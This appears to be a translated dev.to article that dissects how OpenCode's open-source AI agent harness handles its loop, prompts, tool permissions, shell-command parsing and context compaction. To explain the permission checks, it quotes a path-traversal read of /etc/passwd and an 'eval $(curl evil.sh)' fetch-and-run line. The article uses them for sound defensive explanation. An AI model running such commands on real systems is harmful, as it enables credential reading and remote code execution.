
8.0
热点
AI SCORE
开源项目2026-08-17 03:43
OpenCode 源码解读:MIT 开源 AI Agent Harness 内部机制全解析
dev.to · AI#OpenCode#Agent#开源
Editor brief · 编辑速览
MIT licensed TypeScript 实现,从会话循环、系统提示选择、工具权限、上下文策略到错误恢复逐模块分析 harness 六大核心组件。

把模型从一个编码智能体中抽离,剩下的就是 harness:它决定模型能看到什么、能触碰什么,以及出错时会发生什么。我之前写过一篇介绍 harness 概念的文章,从外部视角阐述了什么是 Agent harness。本文则深入其内部。
OpenCode 是最适合拆解的 harness。它采用 MIT 许可证,使用 TypeScript,每一个决策都是你能够阅读的文件。

在继续之前有两件小事。本文撰写时版本为 1.18.15,所以下面的一些内容可能已经变动。另外仓库现在托管在 anomalyco/opencode,但旧的 sst/opencode URL 仍然会重定向。Dax 在 X 上解释过,Anomaly 一直是公司名,他们终于开始在公开场合使用它了。
从外部看,harness 由六部分组成:一个循环、一组指令、一个工具层、一个权限系统、一个上下文策略,以及一个恢复机制。本文选取一个 harness,按你的请求实际流经的顺序依次讲解各个部分。你的消息进入会话循环;循环根据你加载的模型选择系统提示和工具列表;工具在触碰任何东西之前请求权限;模式和子 Agent 原来是附加了提示的权限规则集;上下文管理器决定哪些内容能存活到下一轮;快照系统随时待命以撤销造成的破坏。本文将依次介绍上述各个部分,最后用两节讲述项目的发展方向。每个章节都标注了对应的子系统及其实现文件,这样你可以在仓库中跟进阅读。

问任何人什么是 Agentic 循环,答案都一样:一个 while (true) 调用模型,运行它请求的任何工具,当没有剩余工具调用时退出。OpenCode 确实有那个 while (true),位于 session/prompt.ts。只是调用模型实际上是每次遍历中最小的一部分。
一次遍历首先从 SQLite 重新加载对话并检查排队中的任务:
while (true) {
  const { user: lastUser, finished: lastFinished, tasks } = MessageV2.latest(msgs)
  const task = tasks.pop()

  if (task?.type === "subtask")    { ...; continue }
  if (task?.type === "compaction") { ...; continue }
  if (lastFinished && (yield* compaction.isOverflow(...))) { ...; continue }
看那三个 continue。在这个循环与模型对话之前,它先检查是否有子 Agent 在等待运行、对话是否该做摘要了,以及上一条回复是否刚刚超出上下文窗口而触发了一次压缩。这次遍历可能会做上述任何一件事,而根本不会调用模型。而且那个 tasks 列表并不是存在于内存中的队列。它在每次遍历时从对话本身重新构建:待处理的工作作为消息部分存储在 SQLite 中,所以将摘要排队意味着向对话写入一个部分,让下一次遍历来找到它。
没有任何排队任务的遍历才会调用模型,而且即使是这样的遍历也以一种玩具循环所没有的谨慎方式运行。它查找消息所针对的 Agent,因为 Agent 决定了系统提示和工具列表。它在模型产生第一个字之前就向 SQLite 写入一条空的助手消息,这样如果进程在回复中途崩溃,就有一条记录可以标记为中断,而不是一条从未存在过的回复。然后流开始:回复文本在到达时写入数据库,工具调用在模型发出时立即运行,快照系统在每一步前后记录你的文件。
流以一个 verdict 结束,循环底部是三行代码对其进行处理:
if (result === "stop") return "break"
if (result === "compact") yield* compaction.create({ sessionID, auto: true, ... })
return "continue"
stop 表示回复完成,循环退出回到空闲状态。如果模型通过调用工具来结束回复,那些工具在流中已经运行了;额外的一轮把对话发回,以便模型读取它们的结果。而一个即将满的窗口会将一个压缩部分排入对话,也就是本次遍历在顶部检查的那个队列。
这个停止或循环的决策依赖于 provider 报告的 finish reason,但 provider 经常出错:
// Some providers return "stop" even when the assistant message contains
// tool calls. Keep the loop running so tool results can be sent back to
// the model, but ignore cleanup-marked interrupted orphans.
有一天一个 provider 在有工具调用的同时返回了 stop,从此一个防御性检查就永远存在于循环中。大量 harness 代码看起来都是这样。
本文其余部分都是这个循环在每一轮中所查询的内容。

循环需要的第一样东西是系统提示,session/system.ts 通过匹配模型 ID 来选择一个:
if (model.api.id.includes("gpt-4") || model.api.id.includes("o1") || model.api.id.includes("o3"))
  return [PROMPT_BEAST]
if (model.api.id.includes("gpt"))     return model.api.id.includes("codex") ? [PROMPT_CODEX] : [PROMPT_GPT]
if (model.api.id.includes("gemini-")) return [PROMPT_GEMINI]
if (model.api.id.includes("claude"))  return [PROMPT_ANTHROPIC]
九个完整的系统提示,每个模型家族一个,它们的词数才是有趣的部分:
Claude 得到 1,335 个词。Gemini 得到 2,235,多出约 67%。旧版 GPT 模型的文件夹 literally 命名为 beast.txt。
没有人会为了一个模型家族多写九百个词来好玩。一定是有人坐在那里看着 Gemini 不用 todo 工具、提前停止、或者叙述它要做什么而不是真的去做,然后加了一段。又加了一段。你在那个表格中读到的是一份化石记录,记录着哪些模型需要更多的监督。
harness 对"一个模型需要多少指令"没有单一答案。它有九个答案。磁盘上还有一个第十个,copilot-gpt-5.txt,2,283 个词,是目录中最大的文件,但现在没有任何东西引用它。

选择了提示之后,循环向注册表请求工具列表。tool/registry.ts 组装了十七个工具,其中四个在 flag 或客户端检查后面:shell、read、glob、grep、edit、write、task、webfetch、todowrite、websearch、skill、apply_patch、一个内部无效调用处理器,再加上在启用时的 question、execute、lsp 和 plan。每个描述都存在于代码旁边的纯 .txt 文件中,它们加起来共 2,757 个词。
相比之下,Claude Code 描述其工具花费约 29,000 个词。OpenCode 为一个可比的工具集花费不到三千个词。
读起来像是一个看过很多模型失败的人写的。glob 描述是六个要点。edit 描述更长,里面每一行都是一个失败模式,有人踩过:
The edit will FAIL if oldString is found multiple times in the file
read 工具描述是我一直在想的那个,因为它与任何人提出的最佳证据相矛盾。Princeton 的 SWE-agent 展示了模型在 100 行文件窗口上比在整个文件上表现更好。OpenCode 默认返回最多 2,000 行,然后明确告诉模型停止小心翼翼:
Avoid tiny repeated slices (30 line chunks). If you need more context, read a larger window.
要么是 2024 年的结果对 2026 年模型不再成立,要么是 OpenCode 在这方面还有提升空间。我不知道是哪个,目前也没人能给出答案,因为还没有人对当前模型重新跑过这个消融实验。这是这个领域最有价值的实验,却已经过时两年了。
注册器有一个我在其他地方没见过的特性。它按模型 ID 过滤工具列表:
const usePatch = input.modelID.includes("gpt-") && !input.modelID.includes("oss")
                 && !input.modelID.includes("gpt-4")
if (tool.id === ApplyPatchTool.id)                          return usePatch
if (tool.id === EditTool.id || tool.id === WriteTool.id)    return !usePatch
GPT 模型获得 apply_patch,失去 edit 和 write。其他模型则相反。OpenAI 在 apply_patch 上训练过模型,所以 OpenCode 把模型已经知道的工具交给它们,把不知道的拿走。
权限:harness 如何决定允许什么

模型现在有了 prompt 和工具列表,而当它调用其中一个工具时,权限系统就拥有一票。没有人在谈论这个子系统,结果它成了这个仓库里最有趣的部分。
评估器本身大约十行:
export function evaluate(permission: string, pattern: string, ...rulesets: PermissionV1.Ruleset[]) {
  return rulesets.flat().findLast((rule) =>
    Wildcard.match(permission, rule.permission) && Wildcard.match(pattern, rule.pattern)
  ) ?? { action: "ask", permission, pattern: "*" }
}
规则集是一组扁平的 {permission, pattern, action} 三元组,两端都做通配符匹配,最后匹配的规则生效,没有任何匹配时的默认行为是 ask。规则集来自 opencode.json,通过 fromConfig() 函数将嵌套配置扁平化为三元组,并在过程中将 ~ 和 $HOME 展开为真实主目录路径。
具体来说,这个配置:
{
  "permission": {
    "edit": "ask",
    "bash": {
      "git status *": "allow",
      "git push *": "deny"
    }
  }
}
会被扁平化为三个三元组:
{ permission: "edit", pattern: "*",            action: "ask"   }
{ permission: "bash", pattern: "git status *", action: "allow" }
{ permission: "bash", pattern: "git push *",   action: "deny"  }
现在模型运行 git status --short。shell 工具向评估器询问 ("bash", "git status --short"),第二个三元组匹配,该调用直接通过而不弹出提示。git push origin main 命中第三个三元组并被拒绝。npm test 不匹配任何规则,所以落到默认行为,你会收到询问。
这就是整个策略引擎。其他一切都是为了产生一个好的匹配模式。
当评估命中 ask 时,工具调用暂停。Permission.ask() 创建一个 Deferred,放入以请求 ID 为键的 pending 映射,发布一个事件让 UI 绘制对话框,然后 await。此时循环挂起在一个只有人类才能解决的 promise 上。
接下来发生什么取决于你的回答。回答一次只解决那一个 deferred,不影响其他。回答"总是允许"还会把请求的模式推送到已批准规则集,然后遍历会话中所有其他 pending 请求,自动批准任何现在评估为 allow 的请求:
for (const [id, item] of pending.entries()) {
  if (item.info.sessionID !== existing.info.sessionID) continue
  const ok = item.info.patterns.every(
    (pattern) => evaluate(item.info.permission, pattern, approved).action === "allow",
  )
  if (!ok) continue
  ...
}
所以批准一次 npm run dev 可能清除排队等待的三个相同问题。拒绝则走另一个方向,且故意很粗暴:拒绝一个请求会同时拒绝该会话中所有其他 pending 请求,理由是你刚刚说了不,模型正在执行的计划已经死了。
还有一点。用消息拒绝不会抛出普通的 RejectedError,而是抛出携带你文本作为反馈的 CorrectedError,模型把它当作工具输出来读取。权限对话框是一个操控通道。"不,用 staging 数据库"既是拒绝也是指令,模型两者都能收到。
把 shell 命令转换为模式
对于 read 工具,模式很简单:就是文件路径。对于 shell 工具,这是一个真正困难的问题,因为一个命令行可以同时做几件不相关的事。tool/shell.ts 在其 645 行中花了大部分篇幅处理这个问题。
cat ../../etc/passwd && npm test
一个简陋的 harness 会问你一个模糊的问题"允许 bash 吗?",无论你怎么回答,两半都会应用同样的结果。下面看 OpenCode 是怎么做的。
它首先真正解析这个命令,使用与你的编辑器用于语法高亮的相同 tree-sitter 语法(bash 和 PowerShell,编译为 WebAssembly)。解析把这一行拆分成两个真正的命令,cat ../../etc/passwd 和 npm test,从这里开始各自独立处理。
对于每个命令,它问两个问题。
这个命令会修改文件吗?有一个硬编码的会修改文件的命令列表:rm, cp, mv, mkdir, touch, chmod, chown, cat,加上 PowerShell 和 cmd.exe 的等价命令。cat 在列表上,所以它的参数要经过完整处理:去掉 flags,去引号,展开 ~ 和 $HOME,并相对于工作目录解析。../../etc/passwd 解析为 /etc/passwd,这超出了你的工作区,这种逃脱会变成它自己的权限请求——external_directory 对于 /etc。npm 不在列表上,所以跳过这一步。
应该用什么模式来表示它?这就是会与你的规则集匹配的东西,和上面 git status --short 的例子完全一样。每个命令贡献自己的模式,所以 npm test 被评估为 npm test,而不是某个包含 cat 的 blob 的一部分。
结果是,一个命令行变成两个具体的问题:"这想读取 /etc,允许吗?"和"运行 npm test?"。你可以对第一个说否,对第二个说是。
还有一件事。当你回答"总是允许"时,harness 必须决定记住多少:确切的命令,还是更宽泛的东西?这个泛化步骤有它自己的文件。
泛化步骤是 permission/arity.ts,这是我在仓库里最喜欢的文件。问题是:永远批准 npm test 不应该同时批准 npm publish,但批准 git status 可能应该覆盖 git status --short。一个命令的多少个 token 实际上在命名这个命令?
答案是一个命令前缀arity的查找表。保存的模式始终是命令的前 N 个 token 加上末尾的 *;arity 就是这个 N,而 * 只覆盖截断点之后的部分。git 是 2,所以 git checkout main 泛化为 git checkout *。如果在更早的位置截断一个 token,就会保存 git *,这会静默地预先批准 git push --force。完全不截断就会保存 git checkout main *,这甚至不能覆盖检出另一个分支。npm 是 2 但 npm run 是 3,所以 npm run dev 变成 npm run dev * 而不是过于宽松的 npm run *。ls 是 1。aws、gcloud 和 gh 是 3,因为它们的真正动词在两层深处。大约 140 个条目,最长前缀优先:
export function prefix(tokens: string[]) {
  for (let len = tokens.length; len > 0; len--) {
    const arity = ARITY[tokens.slice(0, len).join(" ")]
    if (arity !== undefined) return tokens.slice(0, arity)
  }
  return tokens.slice(0, 1)
}
而这个字典是由一个语言模型写的。生成 prompt 作为注释直接提交在它上方:
You are generating a dictionary of command-prefix arities for bash-style commands. [...] Flags NEVER count as tokens. Only subcommands count. [...] Only include a longer prefix if its arity is different from what the shorter prefix already implies.
每个条目都带有一个示例作为末尾注释,"docker compose": 3, // docker compose up,因为 prompt 的第 5 条规则要求附上示例。一条安全相关的策略,本来是繁琐而非困难的工作,所以有人让模型写了它并提交了凭证。
所有这些都运行在 agent 同一进程中。Codex 改用三个 OS 级沙箱:macOS 上的 Seatbelt,Linux 上的 bubblewrap 加 seccomp,以及 Windows 上的一个。OpenCode 什么都没有,上面的所有检查都是 TypeScript 函数来决定是否放行一个调用。
What OpenCode built is good engineering, but it is static analysis of a shell command, and static analysis of shell commands is a game you cannot win outright. eval "$(curl evil.sh)" parses as one harmless-looking command with no path arguments at all. The file knows this, which is why anything containing $(, ${ or a backtick is treated as dynamic and refuses to resolve to a path. Refusing to guess is the correct behavior and it still leaves the command running.
OpenCode 所构建的是优秀的工程,但它是针对 shell 命令的静态分析,而对 shell 命令做静态分析是一场你无法彻底获胜的游戏。eval "$(curl evil.sh)" 被解析为一条看起来无害的命令,且根本不包含任何路径参数。代码知道这一点,所以任何包含 $(、${ 或反引号的内容都会被当作动态内容处理,并拒绝解析为路径。拒绝猜测是正确的行为,但它仍然会让命令继续运行。
Codex's answer to the same problem is to ask the kernel to make the write impossible, and the kernel does not care how clever your string is. One of these approaches degrades gracefully and one does not. OpenCode's compensation is a different subsystem entirely: the undo.
对于同样的问题,Codex 的解决方案是请求内核使写入变得不可能,而内核并不在乎你的字符串有多巧妙。这两种方法中的一种能够优雅降级,另一种则不能。OpenCode 的补偿机制则是一个完全不同的子系统:undo(撤销)。
Modes and subagents: mostly permission rulesets with prompts attached
模式和子代理:本质上都是附加了提示词的权限规则集

Once you have a permission vocabulary this expressive, other features stop needing code. agent/agent.ts defines seven built-in agents. You talk to build and plan directly, you can delegate to general and explore, and three are hidden from you entirely:
一旦你拥有了如此富有表达力的权限词汇表,其他功能就不再需要代码了。agent/agent.ts 定义了七个内置智能体。你可以直接与 build 和 plan 对话,可以委托给 general 和 explore,还有三个则对你完全隐藏:
compaction: { mode: "primary", hidden: true, prompt: PROMPT_COMPACTION,
              permission: Permission.merge(defaults, Permission.fromConfig({ "*": "deny" }), user) },
title:      { mode: "primary", hidden: true, temperature: 0.5, prompt: PROMPT_TITLE,
              permission: ... "*": "deny" },
summary:    { mode: "primary", hidden: true, prompt: PROMPT_SUMMARY,
              permission: ... "*": "deny" },
The thing that summarizes your conversation when it overflows is an agent. So is the thing that names your session in the sidebar. They go through the same loop, the same provider layer and the same message store as your main session, and the only thing separating them from it is a ruleset denying every tool and a prompt of about 126 words.
当对话溢出时对其进行摘要的是一个智能体。在侧边栏中为你的会话命名的也是一个智能体。它们与你的主会话经历相同的循环、相同的供应层和相同的消息存储,唯一将它们与主会话分开的规则集是拒绝所有工具的权限规则,加上大约 126 个词的提示词。
plan mode, which other tools implement as a special execution path, is here a ruleset too:
plan 模式——其他工具将其实现为特殊的执行路径——在这里同样是一个规则集:
edit: {
  "*": "deny",
  [path.join(".opencode", "plans", "*.md")]: "allow",
}
Plan mode is "deny all edits, except into the plans directory." No mode flag threaded through the codebase, no branch in the executor. It falls out of a config object, which means you can build your own plan mode in opencode.json without touching the source.
Plan 模式就是"拒绝所有编辑,只允许在 plans 目录下进行"。代码库中没有任何模式标志被贯穿,executor 中也没有分支。它从配置对象中自然产生,这意味着你可以在 opencode.json 中构建你自己的 plan 模式,而无需触碰源代码。
The one piece of real machinery is visibleTools(), which reads the ruleset and drops any tool whose blanket rule is deny before the request is even assembled. explore denies everything and re-allows seven read-only tools, so an explore subagent is not a model resisting the urge to edit files. It is a model that was never shown an edit tool.
唯一真正重要的 machinery 是 visibleTools(),它读取规则集,并在请求被组装之前丢弃任何默认规则为 deny 的工具。explore 拒绝所有工具并重新允许七个只读工具,所以 explore 子代理并不是一个在抗拒编辑文件冲动的模型。它是一个从未被展示过编辑工具的模型。
Context management: what gets thrown away and when
上下文管理:什么被丢弃,何时被丢弃

Every turn appends to the conversation and nothing ever leaves on its own. Tool output is most of the weight: a grep across a large repo, a two-thousand-line file read, the log from a test run that failed. Sooner or later the next request will not fit in the model's window and something has to go. Deciding what is the whole subsystem, and it's the one place in a harness where a wrong answer is invisible. The model doesn't raise an error when you drop the thing it needed. It just quietly stops knowing it.
每一轮都会追加到对话中,没有任何内容会自动离开。工具输出占去了大部分重量:在大仓库中运行 grep、读取一个两千行的文件、一次失败的测试运行的日志。迟早下一次请求将无法放入模型的上下文窗口中,此时必须有内容被丢弃。决定丢弃什么就是整个子系统,这是护栏中唯一一处错误答案不可见的地方。当你去掉了模型需要的东西时,模型不会抛出错误,它只是默默停止知道这件事。
Unusually for this kind of code, the entire policy is named constants at the top of one file:
不同寻常的是,对于这类代码而言,整个策略都是作为命名常量放在一个文件顶部的:
export const PRUNE_MINIMUM = 20_000
export const PRUNE_PROTECT = 40_000
const TOOL_OUTPUT_MAX_CHARS = 2_000
const PRUNE_PROTECTED_TOOLS = ["skill"]
const DEFAULT_TAIL_TURNS = 2
const MIN_PRESERVE_RECENT_TOKENS = 2_000
const MAX_PRESERVE_RECENT_TOKENS = 8_000
The loop calls isOverflow() on every pass, which adds up the whole conversation, including the tokens the provider served out of cache, and compares it against what the model can actually take. When the count crosses that line, compaction.create() runs and the loop starts over.
循环在每一次迭代中都会调用 isOverflow(),它将整个对话相加(包括提供商从缓存中提供的 token),然后与模型实际能处理的量进行比较。当计数超过那条线时,compaction.create() 就会运行,循环重新开始。
Compaction draws a line across the conversation. Everything after the line is left completely alone, and keeps going to the model exactly as it was written. Everything before the line is deleted from the request and replaced with a few paragraphs of summary. The code calls those two halves the tail and the head.
Compaction 在对话中画了一条线。线之后的所有内容完全保持原样,完全按照原样发送给模型。线之前的所有内容从请求中删除,并替换为几段摘要。代码称这两部分为 tail 和 head。
Where the line falls is a token budget, and the budget is one expression:
这条线落在哪里是一个 token 预算,预算是一个表达式:
Math.min(MAX_PRESERVE_RECENT_TOKENS,
         Math.max(MIN_PRESERVE_RECENT_TOKENS, Math.floor(usable(input) * 0.25)))
A quarter of what the model can actually take, floored at 2,000 tokens and capped at 8,000. A model with a big window keeps more of its recent history untouched than a small one does. And if even the single newest turn is bigger than that budget, the line falls inside that turn rather than in front of it.
模型实际能处理的四分之一,向下取整最低 2,000 token,上限 8,000 token。窗口大的模型比窗口小的模型保留更多未触及的近期历史。而且如果即使是最新的单轮对话也大于那个预算,线就会落在这轮对话内部,而不是它的前面。
The head doesn't go to the summarizer as messages. It's flattened into a plain text transcript that describes who you are, what project you're in, and what you've been doing so far. The summarizer prompt lives in prompts/compaction.ts and the whole thing comes out to about 400 words.
head 不会作为消息发送给摘要器。它被扁平化为纯文本形式的记录,描述你是谁、你所在的工程,以及你到目前为止做了什么。摘要器提示词位于 prompts/compaction.ts 中,整个内容大约 400 个词。